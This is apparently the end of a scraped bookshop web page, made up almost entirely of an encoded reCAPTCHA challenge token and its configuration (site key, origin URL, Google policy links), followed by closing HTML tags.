zDhCM/w4Ypwr3DuMO6woxfTSjDvMKow5kGFTJ2w7lnPcOpJhbDn8K7TxhDw6HCok44M8ONZkPDpcOTw6DCmCzCqFbCjMO+w7nCh1YiFsOqED/[base64]/Cm8KiwoIgAcK6wrHCvsKVFFjDncKsThdkwoVBPm3CuMOcKMO5woPDlcKkwr3DqARsw6vCmMKkw6w7w5zCpSTCq8O9wo7CpsK/[base64]/ZMKSIxHCv8OvWcKXw7JtcsKrwrJfQ8Khwp0ncGnDucKhw7/DsMOqw4QsDg0VwozCm3UOSCHCoDssw4gpwpTDkSlxwr0pDyF7w7g8wrTDtsK/w4XDmilgwpNiMcKDw7UDOsKqwr3Cg8KKQ8KswroNCUEzw6rDqcK0KRTCm8Oxw5tww53CgWwwwqsWX8Knwr3DpsKHBcKuRxTCtTo8Sn7Cq8O4UyDClxfDpMKOwqzCtMOqw6AoFQjCj17Do0ZdwoM8V8OZCMKXHW3DnMK4wp8UwpQ/[base64]/DlAYowohDwqXCjUkeMCE0wo/Dh1xiwpLDgcKBwoYCwqETw7PCncKwZiU8DDvDpHBVQ8O0JsO+dg7CrcO5BnYlw4LDuMO3w4bCm2XDvcKKSXg8wrdJw5nCgHfDscOgw7/DusK9wp/Cu8Kaw6x3RcK1X11twoMFDGFvw48jwobCp8OFw41ICcK0LMOrA8KBMxfCilLCjw4tw5TCvcOmYAcmeWXDh3QhIEHCi8OYQHbDqxrDsXTCpWgkwp09fjTDiMOMW8KQwonCssKvw4bDkG0pFMO1Xi/DgcOmwqjCqzzDmQbCgMODOMO3ccK6w6oHwoDCtwhDPXZ7w5c/wrNyBkd7eX5Tw7oLw4d8w7XDnFQuPXTCjcK1w4gMw405w5LDjcKrwpPDpcOPa8OBeFxyw4Rnw7w2w68yw7E/wqnDpyPCsmvCncO/w4BHNhFnwqvDucOjacOPBCIcwpszYgsmdcKbZwYcWMOkBcOjw4nCiMKoXH/CqcO7SANOf1hNwrbCpAbDiEbDjQEiZ8KCcwXCtmxMbcKnJsOIMMOMw4/DmcKECkAMw6XDn8OKw7VefDsXAUrDjyM6w6bCpMKLACDCmEhpLzjDg0jDuMK/NyJiF1jCi2J2w51ZwqTClMOTw4rDoj7DmcOFK8OTw4zDiEYbwr/DtSjDt3hgcm7DvxMwwrIZHsKrw54gw453wpMgw5kgw4xjOMKYw4gEw7/Dgj0EMSbDj8KjRMO0DcKRw48Tf8KuPA3CoVlrwq/[base64]/LRvDpMOwwoYLHsKzXMOzLUDDhMK6w6pfFUlpRjDChX7CvMKrOgXDoVZvw7/CgTnDjBrDocKcJHfDjFbChcO/[base64]/Djjkmw5LDssOkCcOOw7cXw6/DkkPDmjnDtVzCjldCUcOPezzDhC9PworDgHskw6piw4M7KkvDgsOUH8KdUsKhRcOXYcK5Y8OhWyJwAMKOWcOESEtSw5jCnRDClFXCiT3Dj2zDpnwiw5YNPcOeYCMPwrfDjwNRLhnCh3czwqLDlETDgMKbw5rCpAIrw67CoiY/woHCo8OiwqzDpsKuKEXCncKvcho/[base64]/DpMKFGj00KcOBwo3CpjrDjcKBfEcaw7PCnsO/OcOCYWXCrsO6w6fDtcKRw6XCuGBQw59aTQ0Xw69ISw0aIXvDh8ONBnvCoGXCrmXDqcKcKWfCm8KmMBTCvFPDmmBEDMKXwqzCk0DDnk0jNUHDtnvDk8Ktwro1Km0QdsOHesOUwr/CpMO1egrDmDfChMOfaMORw43Cj8KVUzfCi27DmBBXwpPCq8OqKcOqVhxdUGzCl8KbPMOCC8KZU3bCocOIGcKyS27DvCHDrMOnM8KOwrBTwqvCtMOdwq7DgiwLI1nCo2g9wrvDrcO9dsK9w5TCsA7Cs8Kfw6nDvcKrNBnCrcOqBBoNw7kqW0/CtcOkwr7DmMO/LABaw6IHw7/Du3NowpkuWEzCpxhHw7jCh0rDnBDCqMKjTBvCrsO9wqrDj8OCwrESWHM6wrQlP8OIQcOiWk7ChsK1wobCksOEA8KQwos4IsOfwqXCh8KVw6lyIcOaRMK/fTfCpMOvwpF+wosZwq/ChUXCrMOuw4bCjS7Dh8KGwq/DucKjPMObC3pBw6zCnzI4dMOKwr/DisKAwq7CgsKGU8Orw7nDpcKmFcOHwqXDq8Kfwp/[base64]/f8OWa8O3wr3Ct3HCicK9w4fDuEpoHFIYw7FobgnCgMKFJHZmMX0bwrZjw4nDi8OPdjLCmMORN2TDoMOBw4vCrnPCkcKbMMKtS8Kwwphvwosaw5/DryPCv3vCtsKqw49mX1wtPcKSwqfDv1LDicOxDTLDvyQrwpbCpsKawqw1wpPCk8Ogw7/DoCnDkEwaXz/CgQZ9AMKJTsO9w5wtSMKCYsOpGFwHwqLCrcOgTDrCo8KrwqAGf3/CpMOuw61fwqkMNsOzJcKuHkjCqxdsL8Kjw7PDkytQe8OHJcKnw4kbQMOvwr4zXF5XwrJ0PG7Ct8O8w7RFYwTDvlVIKDbDti8jJsOBwoPCsyZqw53DvsKhw6sAFMKsw6zDo8OwM8OKw6HDgRnDmRAFUsKhwq09w6h6LsOrwrMef8KYw5/DgWxyNmzDqQAzZnFqw4bCimTDgMKRw63Dv1N9IcOcRl/CnwvDnwzDsFrCvRfClMO/wqrDvBBRwrQ5GMO0wrnCnGbCpsOqUsOKwr/DsQpgNX/[base64]/DihjCrsOZClluw7/DjMO/[base64]/CtMKuSsOqT8KxB8O9w5DClyTDvlUKaMOBw7TChxfDsAIpwqfDuMO+w7PCt8KjCHvCmcKSwqgqw7fCn8Oqw7DDlWnDkcKfwoLDhh3CoMKGw6HCuVzDiMK5YD3CkcKMwoPDiCLDnE/Dkw0vwq1dK8ORbMODwoPChATCq8O5w59ub8KCwrzCj8KiRUUfwqTDlC7Dq8Kkwr0vwoFHPsKGKsKDA8OQZzYawoh9BcKZwrLDkn3CnR9mwqTCr8K/McODw683GsK6XSQuwptAwoYkQMOcGcKsUsOtdU5iwr3CkMOtFE4zfnFQA2x+RG7DrFcaDcOBfMOSwr3Ct8K4UgFhfsOOAi4OWsKbw7nDgjRJwpN5XQ/CsG99dmHDqcO/w6vDgsO0KSTCg0RcEj7CqlPDg8KcAkzDmHl/[base64]/DicKVw4jDjBRSLQRwHcOpZcKLTcKIZ8OPTBZjwoxpw7YbwrZ4IXPDsA4qE8KEMsKRw70owrLDusKAfFXDqUMZwoAfwpDDiAgOwr1+w6grNhrCj2hjARsPw7zDocKcHMKLEQrDlsONwro6w7fCnsOucsO7wohBwqUnJShPwo57Gg/[base64]/Do8Oja8Oye8OHwoDClCLDq3VcG2vDiMKtCsKuwofCg0zDksOnw5dGw7DClhLCokvCmsOIU8Oew60QWcOCw4zDrsOuw5NDworDvG3DpSJXF2F3NiQWXcOsK3bDiR/CtcOswrbDrMKww74Dw5PDrVE1wqUBwovDisKzNyU5HcO+YsKaWcKOwozDvcOQwrjDi3XDh1BgNMOTU8KLVcKGTsOqwp7Dky4Zw6nDlD1Cwq09wrAhw6HDt8OhwrjDuw3DsVLDhMOAainCkRrCjsKSLn52wrFnw5/DvMKNw49YAGXCmMOGFkVPEl4ddcOwwq51woFdKHR4w7dEw4XCjMOIw5/CjMOywqhiZ8Krw6lDw4vDqsKOwrlYXMO1WTfDu8OJwpUYMcKcw6jCjMKEfcKDw6sow7dRwqlOwpvDhsKaw4kCw5fDjlHDgEcvw4zDrh7ChBZjflDClEfDj8Osw6bCv1rCksKNw7DDuFfDtMOCJsOXwo7CjMKwYDVBw5PDocOlZxvDiWFcwqrCpCoYw7MGO2/DnCBIw48XPgHDsjrDjE3CjwZdDV8cAMOaw61GJMKlOTfDn8OnwrjDg8OWXsOYScKGwoHDgwjDnsKGOzcaw6nDkX3DgMKVS8ODKsOTw63DpMK0T8KUw6fClcK9ZcOJw4/[base64]/wp/Cu8KhwprCoDJCw6lWYX3Dn8Oxwo5xQFsHZ0ZoSmLCpMKzUywFIARJPsOYM8OSFsKYVBPDqMONCBLDsMKjDsKxw6LDhjJZD2AcwoMBacOCwqjCrhlkEMOgXD/[base64]/ClmDCoMO4wpx2E1ppwoITQWLCoB7CscOjDxwdwoTCvgkjaXo6XGoHbwjDgT5lw5oRw7R6LsKew7R5c8OYAcKwwot4w7AucxA4w5TDsEVmw6p/AMKHw7UMwoLDu37CkTMYW8Khw5xAwpJKR8O9wo/DtjLDgSDDjcKUw7/[base64]/[base64]/ChsO0Om/CuSzCvhYEw4rDukkKVsOrwq3Cs2UdLmMtwrPDj8OLYS0UAcOWHMKOw7nCoVPDmMOPNsKPw6MEw4/Cj8Kyw7zDvx7DoX7Dp8OOw6rCvkvDv0jCs8K1w6QUw7VkwrFqfh1tw4nDj8K3wpQWw6jDlcKkcMOAwrtoKMO0w5QIB37Cl2FSwqxZw50Bwo8+wrPCisO0I1/CiTzDpzXChRfDnsKJwqLCt8ONSsO6UMOsQnBJw6hiw4LCiUnDkMOlDcO8w7tyw6PDgw5FMSHDlBnCmQlIworDrxs6DzTDmMKCcilSw451QcKHPF/Crzh4B8Oew5F3w6bDl8KeLD/DmsKtw5ZZHMOCXnrDvQNYwrQLw59TKVsGwrjDuMOfw48yKD57QGDCrMKSE8KZesOsw4BbPQY7wqwUwqvDjXshwrfDiMKaFMKLF8KmPMOaYAHDijdOVVDCv8Kxw6hZQcORwrXDtcOiMlnCsHvDksOmDMKLwrYnwqfCvcOlw5zDlsK9e8O/[base64]/[base64]/wrl5dxrCr8K1woDCpQrDvBHDjMOpUsKSwrPDiE/Dp0jDg07Cnl4QwrBKSsOJw5rChsOpw5k2wqXDkMOmcy5Zw6hvV8OGZnp3wrw8w4HDmlVGbn/DlTDDgMKzwrlBO8OYw4Mzw5oowpzDmsKfDi5XwpPCmlARb8KIHsKkdMOdwovCgXIqRsK6wrzCmMOrBUNew6zDrcOcwrkabcKPw63CrCcGTSDDvBrDjcOGw5Ivw6rDrMKRwo/DvwnDtknCkVLDl8ObwosXw7lKeMK2wqpeUh9uaMK+fzRPO8Kvw5FTw6vCqVDDol/DiVvDtcKHwqvCsHrDkcKuworDqEbDnsKtw5jCmShnwpM7w7wkw6w2RmgNJ8KIw7U2w6DDicO5w6zDuMKvfj/[base64]/[base64]/wqJmwpouMsOUJMO/w5NewowzdSLDrcKyw7pbwqLCoz0pwr08bsKzw4bDtcKgT8KAG2HDicKIw5bDlgRvTGYswossHcKSOcK0awfCj8Ojw4nDj8OjKsOSAngCOWdGwqPCtQJaw6/DqUPCunU/wprCtsOIw7fCiWjClMKgWRMANMO2w4PDgn0Ow73DosOQw5DDtMKcS2rCvFBFMntndAzDsFzCvEHDr3UEwoYQw6DDmcODSHEkw4nDjsO4w7o8Ag3DjcK/DMONSMOzF8KiwpF4A1kQw7hxw4DDuGnDvcKBdMKqw6bDkcKcw4jDsAF9a2F2w4paE8Kiw6QqPXnDtAHCo8OJwofDusK1w7PDgcKjc1HCtcK8wqfCglHDosKfIC3DoMK6wo3Dng/CkwAjwr8lw6TDl8KQXkpLD0PCsMOXw6bDhMKqS8KnCsO9MsOrSMKdM8KcZyjCl1BQO8Kzw5vDssOOwozDhnlbCMOOwqnDgcOrGlc8wrbDq8KHEmbDpk4nWg7CugQhe8OnXDLDsQoVU2bCmMKYfCzCumsqwrdTMMK7esKDw7XDkcOJw5F5wpfDiBvCgcKhw4jCrHAHwq/[base64]/[base64]/CtcKWHnrCnC7Ch8Oaw7sPwos8w7UibCTCgALCosKow4BYwpMKRXQWw44zHcOPEsOvMMOgwqIzw7/Diwpjw47Du8KtGwbDqsKkwqdww7vCnMOmVsOGRXHCmAvDpGDClVXCvzHDhVB1w69owpzDusO7w6ERwoY4e8OkAS1Qw4vCgcOzw5nDnHZUw6Y9w6jCrMOow69aRX3CsMK9ecOZwoIiw6fCrcKBJcK2PVcjw7k1DFI6woDDmW/[base64]/O11UTTTDqcOWQcOLV1bCp8Kjw71zIhxmC8O8wopBEHstwrUDOsKrwrAfLyXCg0TCq8K3w4VKc8KlPMKRwp/CrsKnwpU4FMKJD8OCYcK+w5tEXcOyMVs9GMKaGT7Dr8Ogw4VzE8OVPAXDu8KtwoHDo8Krwp1BfEJaKRULwq/[base64]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[base64]/[base64]/wocpw7/[base64]/DvMKJw5LCusOdYMKZw4AuwrLChMKLGlEpYzcJBcKvwo3CgU3DrlnCsB0cwos4wrbCpMONJ8K3Wy7DnE4XSsOHwpHCm2krT1kNw5bDiEkpw4cTQGPDp0DCokwGZ8Kiw6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YcKAw6HDl8O3w4bCkMK9wpplw6sNwp9Qw5zDlHjCu0rDlFnDncKWw5/DiQE/woJBbMO5BsKcFcOowrvCt8K4M8KQwqN7P05LesKlIcKdwq8nwp5lIMKLwpxZWhNww6hkRsKOwr8dw4vDi2Y8ahHDvsKywp/Cg8OBICzCpsOlwoo5wpEcw6RmFcOTQU1eCcOuaMO3BcO8aT7Cvmh7w6PDt1opw6BOwrMIw5DCvlYqFcOAwprDqHgVw4PDhmzCs8KgClHDm8O/E0ZSIAUPXcOSwqHDjTnCucOzw7bDsmXDnMOvSyvChglywrt8w6gxw5/DjcKKwqxXP8OPYErClB/[base64]/CqgfCjMODw7smwrkpw4jDvhICGMKKwqfCikR+N8ORZcOyAk/[base64]/CgybDh8OOSAHDpXzCrsO4Lg7CisKsPnnCmsKvwr42Fzwuwq/DqTIIUsO2dcOTwobCpCXCnMK4W8Okwo7DnglcNgrCnCXDn8KFwrF+wpvCisOuwqTDqjvDgcOcwoDCtw0hwp7CuxbDlcK/MxIfKSXDl8OeVgvDsMKRwpsMw4/CjGo6w5puw47Ckg/CtsKjw4HDscKWPMOyWMOedcOCUsOHw7tPFcOUw4TDkDI5c8O9GcK7SsO1bMOTCQ3CisKCwp8VAxDCqSLCiMOJw7PCjmQGwoVLwpbDjy7CgnhrwozDocKew4fDo01hwqhkFMK0N8OHwrNzacK/P28Qw5PCiyLDlcKfwog4JsKLIjgJwrEowrtTDjPDoTE8w6Mmw5Zrw7HCon/ChExcw7HDpFg7BFbCrnt2wobCrWTDgzTDgcKFQ3YDw7TCnybDpx/CpcKEw6zCkMKEw5pQwp9WCwbCsFBnw4nDv8K2FsKKw7LCh8KJw6NTGcKdEsO5wrMAw7N4TF0UUjTDj8OGw5XDpBTCjGTCqUnDkXAHZ3McLS/CjsKjZ2A4w6/DsMK6woQmLcK2wqcKUXHDuFQPwo3Cn8OTw6bDqWQARTvDl3dnwpkxO8OkwrHCoCrDtsO0w4gCwpw8w552w44uwrrDssObw53Ch8OHIcKOw7lXw5XClgUYf8ORK8Kjw5vCt8KOwqnDncKzZsK1w6zChxNPwptHwr9QPD/DqVLDvDVEfz8iw49RfcObH8Kww49kJ8KjFsKIQSodwq3Cr8Kow7/[base64]/w7PDt8OUw5jDusOsfjd6wrclwr/ChT0TTjjCmT/[base64]/CvFtcwpfChlXDuMKXwrNhw5/DlsOAwrwrUMODXMOiwoLDt8OuwrNzeCMEw7RLwrjDtTTChmNWSwFXLVzDosOUCMKBwqUiLcOVRMOHRi4RJsOiaiRYwrlqwoRDa8K/[base64]/DmgLCn8OVbXJpwpQMNnnDhsK0wojCgsOxwrbCt8O8wrbCtwoPwqHCq1XCjMKvwoc0aiPDuMOGwqTCi8KnwoRFwrHDtzwFSmrDpCPCuXcwSyPDuyRbw5DClSIMQMK5L3AWc8K7wo3CkMKcw6/[base64]/Cr8ONw7jChsKCw5tYKMOaX8OXwpnCkxxgNcKNw7PDtcKhwqACwpTDggwUeMKCS04VS8Oiw4ISBMOdWMOVDGvCu3cED8K2U3bDlcO1ESfCh8Kdw77DusOUFcOEwofDh2/CssOvw5bDlhbDnUrCi8O6FsKew4c/[base64]/CkGbDsyIiewHCpMKdf8OoYBBkwpRJLcKow50eSHx0bcO3w5HDocK1OxFNwqDDocKBB3wzBsO7LMODXiXCsVVxwobDm8KPw4gfISzCkcKrHMKqQEnCgSvCh8KWZRNuREbCvMKDwq4wwqkkAsKgDcO6wrfCh8O3S39swrJAfsOuVcK0w7/[base64]/Cq2zCmB06woJew4Bxw7/DsXtvTcOLwpDDlwhOwqFdQ8Kvw7LCncKjw41fA8OlIyoxw7jCusKRdcO8UMK+MMOxwqE1w53CiHAuwoErUyQwwpTDhsKzwoHDhTRrYMKHw5/Dt8KwPcOXN8KfBCExwq4Ww57DlcOjwpXClcO6LMKuw4JgwpwMScOVwqbCkhNvQsOBWsOCwpFlT1TDpknDgEfDrRPDncK7w6xuw4vDgMO9w7ILKznCui/DoBppw6cIcXrDjHfCs8Knw65lBV9yw7TCvcKvw6TCpcKhC2Mkw5sTw5EEDGJOQ8KrCzrDncOjwqzCnMKGw4fCkcOdw7DClWjCicOkPHHCuHkPRWtLwr/ClsOBPsK5W8KfM27Cs8K8w5kMG8O8IDgoTMK6VsOkSAzCqDPDosOlworCnsKuS8OEw5jDksKNw7HDn28Ww7Iew4g9PXFrIgRbwqPDqn/ChlnCiyjDoDzDhUbCrzDDu8OOwoEaL3XDgndNJ8Klwp8zwqHCqsOtwoInwrgmI8OPYsK8w75cWcODwpzCtsOqw7Vhw7spw4cGwqEUAcOywp9IMwjCgkY/w6TDjRnCicKqwoZpHVfCo2UcwrVmw6AKGsOWM8Opwok/woVyw7FWw51Hb1TCty7Dni7Cv2h4w4LCrMKuSMOjw5fDu8KzwpvDt8ORwqTDmsKqw6LDk8OHCityZUl/woLCkQh5WMKMJ8KkDsKXwp0MwrbDg39lwq8Nw55KwpB/OnEvw7xRWm4qQsKTHMO7OHAUw4DDtsOQw5bDmBcNXMOgQSbCgMOqC8KFfFDCrsOSwpQjZ8KeEsKrwqEbdcODLMKow7cKwoxewprDmMK7wq3ClS/CqsO1w6lMecK/HMKHOsKLFl3ChsO4RlYTQgVewpZHwrjDmsOgw5gHw4HClAEXw7fCv8OFwrnDiMOew6DCnsKMJ8KOOsKVT0cQdMOYP8KaAMO/[base64]/Dmw0FXsK6OcOtwqTDrcOxw5kDJX9ZRjkUR8OhRMKPdcO8GV/ChsKmaMKkJMK4wqTDmAbDg1oZWW8GwoDDi8ODHSvCncKCMx3ChMKTYlrDnSbCjizCqj7CvMO5w5l7w4HDjlxZazzDlsKdc8O8wqkRKxzCjcKELWQWwpkgejheIhoSw4/CmcK/woBtwqLDhsOwF8KBX8KQICXCjMKUGMOcMcOfw7xGbjvCocOtMMOHAsKVw7FXaTclwr3Dsg1wMMOWwq0\\u003d\x22],null,[\x22conf\x22,null,\x226LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ardsbookshop.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222KlV7dMgmyzeMDndJ2feM+8PLlHJ4FyMeoTRpZz4ly8\\u003d\x22,1,0,null,1,1769023129433,0,0,[124,78,41,252,135],null,[40,229,26],\x22RC-1H6u00cgTxyJ1w\x22,null,null,null,null,null,\x220dAFcWeA7NWLyeZpu5sSvUauUX37RpHNWO-ubByanwD66J_b6_X2FInsBe-cokdnogqj5UG2rAwjvNuxBkdLNIDOVjEYzgBdKuIQ\x22,1769105929552]");
    </script></body></html>